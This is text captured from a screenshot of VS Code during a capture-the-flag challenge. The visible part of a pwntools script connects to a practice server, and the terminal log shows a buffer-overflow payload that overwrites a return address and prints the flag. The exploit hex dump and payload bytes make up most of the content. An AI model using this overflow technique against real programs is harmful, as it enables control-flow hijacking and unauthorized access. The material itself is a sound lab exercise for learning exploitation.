 File Edit Selection View Go Run Terminal Help
solve.py - Control-the-flow - Visual Studio Code
EXPLORER
OPEN EDITORS
flag.txt
solve.py 4
return_pointer.c
flag_rp.txt
CONTROL-THE-FLOW
.gdb_history
core
demo
demo1
flag_rp.txt
flag.txt
peda-session-demo.txt
peda-session-demo1.txt
peda-session-main.txt
return_pointer
return_pointer.c
return_pointer.o
solve.py 4
OUTLINE
TIMELINE
flag.txt solve.py 4 return_pointer.c flag_rp.txt
solve.py > ...
1 from pwn import *
2
3 context.log_level = 'DEBUG'
4
5 # p = process('./demo1')
6 p= remote('chal.firebird.sh', 33002)
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
wsl
[+] Opening connection to chal.firebird.sh on port 33002: Done
[DEBUG] Received 0x79 bytes:
b"We fired the last programmer. Type something in and I'll repeat it to you, but I still can't remember too many things...\n"
[DEBUG] Sent 0x10b bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000f0 41 41 41 41 41 41 41 41 41 61 62 63 64 65 66 67 │AAAA│AAAA│Aabc│defg│
00000100 68 69 6a 6b 6c 6d b6 85 04 08 0a │hijk│lm··│···│
0000010b
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0x124 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000f0 41 41 41 41 41 41 41 41 41 61 62 63 64 65 66 67 │AAAA│AAAA│Aabc│defg│
00000100 68 69 6a 6b 6c 6d b6 85 04 08 0a 66 6c 61 67 7b │hijk│lm··│···f│lag{│
00000110 74 68 31 35 5f 31 73 5f 34 5f 67 64 5f 73 74 34 │th15│_1s_│4_gd│_st4│
00000120 72 74 7d 0a │rt}·││
00000124
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAabcdefghijklm\xb6\x85\x0
flag{th15_1s_4_gd_st4rt}
[*] Got EOF while reading in interactive
$
0 4 Ln 2, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.8 64-bit (microsoft store)
在這裡輸入文字來搜尋
29°C 陽光普照
英
速
16:05
13/10/2022
3